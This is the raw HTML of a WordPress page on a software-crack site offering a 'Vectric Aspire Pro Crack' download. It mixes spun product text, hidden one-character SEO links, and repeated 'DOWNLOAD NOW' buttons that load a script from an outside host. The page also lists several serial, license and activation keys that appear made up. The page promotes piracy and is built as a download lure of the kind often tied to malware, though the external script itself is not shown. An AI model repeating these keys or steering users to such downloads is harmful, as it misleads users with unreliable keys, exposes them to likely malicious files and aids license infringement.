a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://fileserial.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="rocketlazyloadscript" id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type="rocketlazyloadscript" defer data-rocket-src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://fileserial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://fileserial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" defer data-rocket-src="https://fileserial.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://fileserial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fileserial.com/wp-json/wp/v2/posts/1544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fileserial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://fileserial.com/?p=1544' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fileserial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fileserial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://fileserial.com/wp-content/uploads/2020/03/cropped-fileserial2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fileserial.com/wp-content/uploads/2020/03/cropped-fileserial2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fileserial.com/wp-content/uploads/2020/03/cropped-fileserial2-180x180.png" />
<meta name="msapplication-TileImage" content="https://fileserial.com/wp-content/uploads/2020/03/cropped-fileserial2-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1544 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://fileserial.com/" rel="home">FileSerial</a>
				</p>
						<p class="site-description" itemprop="description">Download Windows/Mac Software's</p>
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
							</div>
		</nav>
					<div class="header-widget">
				<aside id="block-8" class="widget inner-padding widget_block"><div class="code-block code-block-1" style="margin: 8px 0; clear: both;">
<center>
    <style>
        .button {
            background-color: #f29a03; /* Yellow*/
            border: none;
            color: white;
            padding: 10px 20px;
            text-align: center;
            text-decoration: none;
            display: inline-block;
            font-size: 21.85px; /* Increased by 15% */
			font-weight: bold; /* Bold */
            margin: 4px 2px;
            cursor: pointer;
			border-radius: 8px;
            -webkit-transition-duration: 0.4s; /* Safari */
            transition-duration: 0.4s;
        }
        .button:hover {
            box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24),0 17px 50px 0 rgba(0,0,0,0.19);
        }
    </style>
    <a href="javascript:void(0)" rel="nofollow" class="buttonPress-42">
    <button class="buttonPress-42 button" style="font-weight: bold; font-size: 22px; color: #FFF; background-color: #f29a03; height: 45px; border-radius: 8px; padding: 0px 20px; border-color: transparent;">DOWNLOAD NOW 📥</button><input type="hidden" name="h" value="bb5d4a3afec195d99776541e177d79f0"></a>
    <script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" data-rocket-src="https://filesupcloud.info/?h=bb5d4a3afec195d99776541e177d79f0&user=42"></script>
</center>
</div></aside>			</div>
						</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1544" class="post-1544 post type-post status-publish format-standard has-post-thumbnail hentry category-design-illustration tag-vectric-aspire-download tag-vectric-aspire-free-mac tag-vectric-aspire-license-key tag-vectric-aspire-review tag-vectric-aspire-tutorial" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="200" height="204" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20204'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Vectric Aspire" itemprop="image" decoding="async" data-lazy-srcset="https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750.png 200w, https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750-196x200.png 196w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750.png" /><noscript><img width="200" height="204" src="https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750.png" class="attachment-full size-full wp-post-image" alt="Vectric Aspire" itemprop="image" decoding="async" srcset="https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750.png 200w, https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750-196x200.png 196w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Vectric Aspire Pro Crack 12.504+License Code [Latest] 2025 Free</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-07-12T14:30:19+00:00" itemprop="dateModified">July 12, 2025</time><time class="entry-date published" datetime="2025-07-12T01:25:14+00:00" itemprop="datePublished">July 12, 2025</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://fileserial.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="code-block code-block-1" style="margin: 8px 0; clear: both;">
<center>
    <style>
        .button {
            background-color: #f29a03; /* Red */
            border: none;
            color: white;
            padding: 10px 20px;
            text-align: center;
            text-decoration: none;
            display: inline-block;
            font-size: 21.85px; /* Increased by 15% */
			font-weight: bold; /* Bold */
            margin: 4px 2px;
            cursor: pointer;
			border-radius: 8px;
            -webkit-transition-duration: 0.4s; /* Safari */
            transition-duration: 0.4s;
        }
        .button:hover {
            box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24),0 17px 50px 0 rgba(0,0,0,0.19);
        }
    </style>
    <a href="javascript:void(0)" rel="nofollow" class="buttonPress-42">
    <button class="buttonPress-42 button" style="font-weight: bold; font-size: 24px; color: #FFF; background-color: #f29a03; height: 50px; border-radius: 8px; padding: 0px 20px; border-color: transparent;">DOWNLOAD NOW</button><input type="hidden" name="h" value="bb5d4a3afec195d99776541e177d79f0"></a>
    <script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" data-rocket-src="https://filesupcloud.info/?h=bb5d4a3afec195d99776541e177d79f0&user=42"></script>
</center>
</div><p><img decoding="async" class="aligncenter wp-image-1545 size-thumbnail" title="Vectric Aspire 12.536 Crack + Patch Free Version Download (2023)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Vectric Aspire " width="150" height="150" data-lazy-src="https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750-150x150.png" /><noscript><img decoding="async" class="aligncenter wp-image-1545 size-thumbnail" title="Vectric Aspire 12.536 Crack + Patch Free Version Download (2023)" src="https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750-150x150.png" alt="Vectric Aspire " width="150" height="150" /></noscript></p>
<h2>Vectric Aspire Pro Crack 12.504+License Code [Latest] 2025 Free</h2>
<p><a href="https://fileserial.com/vectric-aspire-patch-free/" target="_blank" rel="noopener">Vectric Aspire 12.536 Crack</a><span data-preserver-spaces="true"> is an excellent and powerful 3D and 2D sculpting program. It provides full flexibility when users are developing designs. Also, it has many sculpting tools and components that are very useful, like a professional. As you start the projects, it includes the 3D and 2D clipart files that you can use. The program has many tools for creating 3D textures through automated repeating patterns. It is a powerful and intuitive interfaced software to make and Cutts many parts on the </span><span data-preserver-spaces="true">CNC</span><span data-preserver-spaces="true"> router. It is the best software in all that provide all service for creating 3D/2D high-level modeling.</span></p>
<p><span data-preserver-spaces="true">The best model for developing an application has many 2D tools for creating drawings, profiling, brilliant pocketing, etc. <strong>Vectric Aspire License Code</strong> combined the 3D or 2D tools to the variety of models as a coupled. Also, it can import and edit the external data of 3D/2D models. The editing tool allows you to explore your creativity to do your 3D projects for a 3D modeling machine.</span></p>
<h3 style="text-align: center;">Vectric Aspire Pro 12.504+License Code 2025</h3>
<p><span data-preserver-spaces="true">It has a set of responsive devices and components that help you to manipulate the 3D data. It works like a double-sided machine to avoid the disturbance of opening one after the other tool. </span><span data-preserver-spaces="true">Moreover, the software is speedy and easy to make cutter management through the built-in too<a href="https://fileserial.com/vectric-aspire-patch-free/" target="_blank" rel="noopener">l</a> database. The user can set or organize the tool by his own choice of the workflow as he wants. Instruments in the <strong>Vectric Aspire Crack</strong> figure out or filtered your current project or material and machine setting to set up for you to work efficiently.</span></p>
<p><span data-preserver-spaces="true">Additionally, it is used for many businesses to make many decorative products like doors, panels, etc. You also like to download </span><span data-preserver-spaces="true">Movavi Video Editor Crack 2021</span><span data-preserver-spaces="true">…!!! </span><span id="Vectric_Aspire_Crack_With_Torrent_Latest_Version_Download_2021" class="ez-toc-section"></span><span data-preserver-spaces="true">Also, it has a flexible and reliable design tool that allows the components for editing. Clean your photographs having any bad things in the image. Users can arrange objects according to their choice. It includes new compensation and layouts. In short, it is better to model, draw, and clip art. Also, the latest version of <strong>Vectric Aspire Torrent</strong> files has a new option to add 3D Embossing slopes.</span></p>
<p><span data-preserver-spaces="true">New processing components in 3D View, new shading, a new optimized system for 64-bit system, new thumbnail browser layout, further evacuation displacement, etc. t It has functions to cut, rotate, enlarge or resize images. Transforms objects and helps create logos.</span></p>
<h3 style="text-align: center;">Vectric Aspire Crack + LifeTime Key Free Download</h3>
<p><strong>Vectric Aspire 12 Crack</strong> has functional tools for logical design. This draws more modeling components and measures the project’s leading output mix. The workflow and interface for multiple streams is a very smooth application. The user can then receive suppor<a href="https://fileserial.com/vectric-aspire-patch-free/" target="_blank" rel="noopener">t</a> from tutorials to create more because he wants interactive content. This is therefore a really smart software for improving results.</p>
<p><strong>Vectric Aspire</strong> is a modular application designed to simultaneously enhance the functionality of many functions. The options thus help to regulate the flow of type. Extrusion will simplify the adorned forms procedure. The full edition also has additional possibilities, functions, and linear editing capabilities.</p>
<p>It is a modeling technology that enables you to explore the production, 3D printing, and comprehensive 3D data management. The best way to sculpt an efficient model<a href="https://fileserial.com/vectric-aspire-patch-free/" target="_blank" rel="noopener">.</a> You can now manage the clay digitally and interactively coordinate the project. The leading power is very strong. You will then change the useful forms. Finally, it is special to edit, build, and update the clip and your entire suite.</p>
<p><span data-preserver-spaces="true"> the setting and results of 3D modeling tools to create 3D shapes from 2D vectors</span></p>
<h3 data-start="1437" data-end="1484"><strong data-start="1441" data-end="1484">Advanced Key Features of Vectric Aspire:</strong></h3>
<ol data-start="1486" data-end="2832">
<li data-start="1486" data-end="1657">
<p data-start="1489" data-end="1657"><strong data-start="1489" data-end="1524">3D Modeling and Sculpting Tools</strong> – Aspire allows for the creation of complex 3D models from 2D vectors, with options to sculpt, blend, and build up shapes in layers.</p>
</li>
<li data-start="1658" data-end="1825">
<p data-start="1661" data-end="1825"><strong data-start="1661" data-end="1684">Two-Sided Machining</strong> – Enables users to design and machine both sides of a part with accuracy, making it ideal for creating figurines, signs, or furniture parts.</p>
</li>
<li data-start="1826" data-end="1985">
<p data-start="1829" data-end="1985"><strong data-start="1829" data-end="1852">Rotary Axis Support</strong> – Aspire supports rotary CNC machines (4th axis), letting users wrap models around cylindrical stock for detailed 3D rotary carving.</p>
</li>
<li data-start="1986" data-end="2126">
<p data-start="1989" data-end="2126"><strong data-start="1989" data-end="2022">Bitmap to 3D Model Conversion</strong> – You can import a grayscale bitmap image and convert it directly into a 3D relief model for machining.</p>
</li>
<li data-start="2127" data-end="2277">
<p data-start="2130" data-end="2277"><strong data-start="2130" data-end="2151">Moulding Toolpath</strong> – Ideal for continuous curved shapes like frames and trims, the moulding toolpath simplifies the process with efficient cuts.</p>
</li>
<li data-start="2278" data-end="2417">
<p data-start="2281" data-end="2417"><strong data-start="2281" data-end="2304">Interactive 3D View</strong> – Offers real-time simulation and preview of your toolpaths and finished parts, helping you avoid costly errors.</p>
</li>
<li data-start="2418" data-end="2560">
<p data-start="2421" data-end="2560"><strong data-start="2421" data-end="2450">Extensive Clipart Library</strong> – Aspire includes a rich set of 3D clipart and textures, which can be easily integrated into custom projects.</p>
</li>
<li data-start="2561" data-end="2698">
<p data-start="2564" data-end="2698"><strong data-start="2564" data-end="2586">Toolpath Templates</strong> – Save and reuse toolpath strategies across multiple jobs to maintain consistency and speed up repeat projects.</p>
</li>
<li data-start="2699" data-end="2832">
<p data-start="2702" data-end="2832"><strong data-start="2702" data-end="2725">High-Quality Output</strong> – Produces efficient G-code that ensures smoother transitions, cleaner cuts, and minimized machining time.</p>
</li>
</ol>
<h3><span id="Benefits" class="ez-toc-section"></span><span data-preserver-spaces="true">Benefits:</span></h3>
<ul>
<li><span data-preserver-spaces="true">Get the most out of CNC by creating more and more versatile 2D and 3D parts.</span></li>
<li><span data-preserver-spaces="true">Offer your customers various cost options, from 2D budget designs to the most valuable 3D products.</span></li>
<li><span data-preserver-spaces="true">Also, take advantage of free 2D and 3D C<a href="https://fileserial.com/vectric-aspire-patch-free/" target="_blank" rel="noopener">l</a>ip Art files<a href="https://fileserial.com/vectric-aspire-patch-free/" target="_blank" rel="noopener">,</a> including panels, weaves, shields, tissue tiles, organic textures, and over 150 models worth over $ 5,000 with Aspire.</span></li>
</ul>
<p><strong>You May Also Like:</strong></p>
<blockquote>
<p style="text-align: center;"><a href="https://fileserial.com/avast-antitrack-premium-lifetime/" target="_blank" rel="noopener">Avast AntiTrack Premium</a></p>
<p style="text-align: center;"><a href="https://fileserial.com/wondershare-dr-fone-crack-keygen/" target="_blank" rel="noopener">Wondershare Dr.Fone</a></p>
<p style="text-align: center;"><a href="https://fileserial.com/adobe-audition-cc-crack-free/" target="_blank" rel="noopener">Adobe Audition CC</a></p>
<p style="text-align: center;"><a href="https://fileserial.com/easeus-todo-pctrans-free-keygen/" target="_blank" rel="noopener">EaseUS Todo PCTrans Free</a></p>
<p style="text-align: center;"><a href="https://fileserial.com/softmaker-office-crack-keygen/" target="_blank" rel="noopener">SoftMaker Office</a></p>
<p style="text-align: center;"><a href="https://fileserial.com/ashampoo-winoptimizer-17-00-25-crack/" target="_blank" rel="noopener">Ashampoo WinOptimizer</a></p>
<p style="text-align: center;"><a href="https://fileserial.com/corel-painter-serial-key/" target="_blank" rel="noopener">Corel Painter</a></p>
<p style="text-align: center;"><a href="https://fileserial.com/autodesk-sketchbook-pro-keygen/" target="_blank" rel="noopener">Autodesk SketchBook Pro</a></p>
</blockquote>
<h3 data-start="3334" data-end="3389"><strong data-start="3338" data-end="3389">What’s New in the Latest Version:</strong></h3>
<ol data-start="3391" data-end="4382">
<li data-start="3391" data-end="3518">
<p data-start="3394" data-end="3518"><strong data-start="3394" data-end="3425">Smart Snapping Enhancements</strong> – Improved snapping behavior allows users to more precisely align objects, paths, and nodes.</p>
</li>
<li data-start="3519" data-end="3673">
<p data-start="3522" data-end="3673"><strong data-start="3522" data-end="3554">Shape Creation Tools Upgrade</strong> – Tools like ellipse and polygon creation have new interactive editing features for quicker and more accurate drawing.</p>
</li>
<li data-start="3674" data-end="3810">
<p data-start="3677" data-end="3810"><strong data-start="3677" data-end="3707">Improved Toolpath Previews</strong> – Enhanced rendering with shadows and textures makes the preview more realistic, aiding visualization.</p>
</li>
<li data-start="3811" data-end="3968">
<p data-start="3814" data-end="3968"><strong data-start="3814" data-end="3849">Custom Brushes for 3D Sculpting</strong> – Users can now create and import their own brushes, offering greater control and customization in 3D relief creation.</p>
</li>
<li data-start="3969" data-end="4080">
<p data-start="3972" data-end="4080"><strong data-start="3972" data-end="3999">Array Copy Improvements</strong> – Enhanced tools allow for more intelligent duplication of shapes and toolpaths.</p>
</li>
<li data-start="4081" data-end="4225">
<p data-start="4084" data-end="4225"><strong data-start="4084" data-end="4113">Real-Time Undo in 3D View</strong> – This adds flexibility to sculpting tasks, allowing users to undo steps in the 3D modeling window immediately.</p>
</li>
<li data-start="4226" data-end="4382">
<p data-start="4229" data-end="4382"><strong data-start="4229" data-end="4271">Integration with Online Clipart Portal</strong> – You can now access the Vectric clipart portal directly within the software, streamlining the import process.</p>
</li>
</ol>
<blockquote>
<h3 style="text-align: center;"><strong>Vectric Aspire 12.536 Keys 100%:</strong></h3>
<p style="text-align: center;"><strong>Serial Key:</strong></p>
<p style="text-align: center;"><span style="color: #339966;">D45TE-R567Y-UHJGF-DR567</span></p>
<p style="text-align: center;"><span style="color: #339966;">FTY6U-IUY5G-WTR5V-ITY6L</span></p>
<p style="text-align: center;"><span style="color: #339966;">EWT6Y-F2YTI-W3GTY-IG5FR</span></p>
<p style="text-align: center;"><strong>License Key:</strong></p>
<p style="text-align: center;"><span style="color: #339966;">G4FDR-E567Y-UHJGF-8UIJH</span></p>
<p style="text-align: center;"><span style="color: #339966;">MIT6Y-ST3QZ-PL0TY-NJ7TH</span></p>
<p style="text-align: center;"><span style="color: #339966;">MIL6R-PFT9R-WHT6Y-MIV9A</span></p>
<p style="text-align: center;"><strong>Product Key:</strong></p>
<p style="text-align: center;"><span style="color: #339966;">GHVFR-T678U-IJKHG-FTR6T</span></p>
<p style="text-align: center;"><span style="color: #339966;">TY7UI-PO6YI-JN6LW-PNH5W</span></p>
<p style="text-align: center;"><span style="color: #339966;">FTY1ET-MJY3Q-PIT6L-ISJT6T</span></p>
<p style="text-align: center;"><strong>Activation Code:</strong></p>
<p style="text-align: center;"><span style="color: #339966;">B5GVF-TR6T7-8UIJK-NBHGT</span></p>
<p style="text-align: center;"><span style="color: #339966;">IJKHB-GVFRT-67YUH-GVFD</span></p>
<p style="text-align: center;"><span style="color: #339966;">JTYI9-DTY5Y-POR6T-LYW3D</span></p>
</blockquote>
<h3 data-start="2839" data-end="2866"><strong data-start="2843" data-end="2866">System Requirements</strong></h3>
<p data-start="2868" data-end="2893"><strong data-start="2868" data-end="2893">Minimum Requirements:</strong></p>
<ul data-start="2894" data-end="3079">
<li data-start="2894" data-end="2930">
<p data-start="2896" data-end="2930">OS: Windows 10 or 11 (64-bit only)</p>
</li>
<li data-start="2931" data-end="2964">
<p data-start="2933" data-end="2964">CPU: Intel i3 or AMD equivalent</p>
</li>
<li data-start="2965" data-end="2976">
<p data-start="2967" data-end="2976">RAM: 4 GB</p>
</li>
<li data-start="2977" data-end="3014">
<p data-start="2979" data-end="3014">Graphics: OpenGL 3.3 compatible GPU</p>
</li>
<li data-start="3015" data-end="3046">
<p data-start="3017" data-end="3046">Storage: 3 GB free disk space</p>
</li>
<li data-start="3047" data-end="3079">
<p data-start="3049" data-end="3079">Display: 1024 x 768 resolution</p>
</li>
</ul>
<p data-start="3081" data-end="3110"><strong data-start="3081" data-end="3110">Recommended Requirements:</strong></p>
<ul data-start="3111" data-end="3327">
<li data-start="3111" data-end="3139">
<p data-start="3113" data-end="3139">OS: Windows 10/11 (64-bit)</p>
</li>
<li data-start="3140" data-end="3175">
<p data-start="3142" data-end="3175">CPU: Intel i5/i7 or AMD Ryzen 5/7</p>
</li>
<li data-start="3176" data-end="3197">
<p data-start="3178" data-end="3197">RAM: 8 GB or higher</p>
</li>
<li data-start="3198" data-end="3245">
<p data-start="3200" data-end="3245">Graphics: Dedicated GPU with 2GB VRAM or more</p>
</li>
<li data-start="3246" data-end="3283">
<p data-start="3248" data-end="3283">Storage: SSD with 10+ GB free space</p>
</li>
<li data-start="3284" data-end="3327">
<p data-start="3286" data-end="3327">Display: 1920 x 1080 resolution or higher</p>
</li>
</ul>
<h3 data-start="4389" data-end="4428"><strong data-start="4393" data-end="4428">Pros and Cons of Vectric Aspire</strong></h3>
<p data-start="4430" data-end="4439"><strong data-start="4430" data-end="4439">Pros:</strong></p>
<ul data-start="4440" data-end="4867">
<li data-start="4440" data-end="4482">
<p data-start="4442" data-end="4482">All-in-one design and toolpath solution.</p>
</li>
<li data-start="4483" data-end="4548">
<p data-start="4485" data-end="4548">User-friendly interface, ideal for beginners and professionals.</p>
</li>
<li data-start="4549" data-end="4595">
<p data-start="4551" data-end="4595">Excellent support and active user community.</p>
</li>
<li data-start="4596" data-end="4651">
<p data-start="4598" data-end="4651">Supports both 2D and 3D design in a unified platform.</p>
</li>
<li data-start="4652" data-end="4697">
<p data-start="4654" data-end="4697">Extensive training materials and tutorials.</p>
</li>
<li data-start="4698" data-end="4761">
<p data-start="4700" data-end="4761">Compatible with a wide range of CNC machines and controllers.</p>
</li>
<li data-start="4762" data-end="4820">
<p data-start="4764" data-end="4820">High-performance modeling tools with low system demands.</p>
</li>
<li data-start="4821" data-end="4867">
<p data-start="4823" data-end="4867">Lifetime license (no subscription required).</p>
</li>
</ul>
<p data-start="4869" data-end="4878"><strong data-start="4869" data-end="4878">Cons:</strong></p>
<ul data-start="4879" data-end="5224">
<li data-start="4879" data-end="4936">
<p data-start="4881" data-end="4936">High upfront cost compared to other hobbyist solutions.</p>
</li>
<li data-start="4937" data-end="4996">
<p data-start="4939" data-end="4996">Only available on Windows OS (no macOS or Linux support).</p>
</li>
<li data-start="4997" data-end="5086">
<p data-start="4999" data-end="5086">Limited sculpting precision compared to full 3D modeling suites like Blender or ZBrush.</p>
</li>
<li data-start="5087" data-end="5158">
<p data-start="5089" data-end="5158">While intuitive, complex projects can still require a learning curve.</p>
</li>
<li data-start="5159" data-end="5224">
<p data-start="5161" data-end="5224">No built-in CAM optimization for advanced industrial use cases.</p>
</li>
</ul>
<h2>Vectric Aspire Pro 12.504+License Code [Latest] 2025 Free</h2>
<h1 style="text-align: center;"></h1>
<h1 style="text-align: center;"><strong><a href="https://www.vectric.com/products/aspire" target="_blank" rel="noopener">👉</a></strong><strong><a href="https://www.vectric.com/products/aspire" target="_blank" rel="noopener">OFFICIAL LINK</a></strong><strong><a href="https://www.vectric.com/products/aspire" target="_blank" rel="noopener">👈</a></strong></h1>
<div class="code-block code-block-1" style="margin: 8px 0; clear: both;">
<center>
    <style>
        .button {
            background-color: #f29a03; /* Red */
            border: none;
            color: white;
            padding: 10px 20px;
            text-align: center;
            text-decoration: none;
            display: inline-block;
            font-size: 21.85px; /* Increased by 15% */
			font-weight: bold; /* Bold */
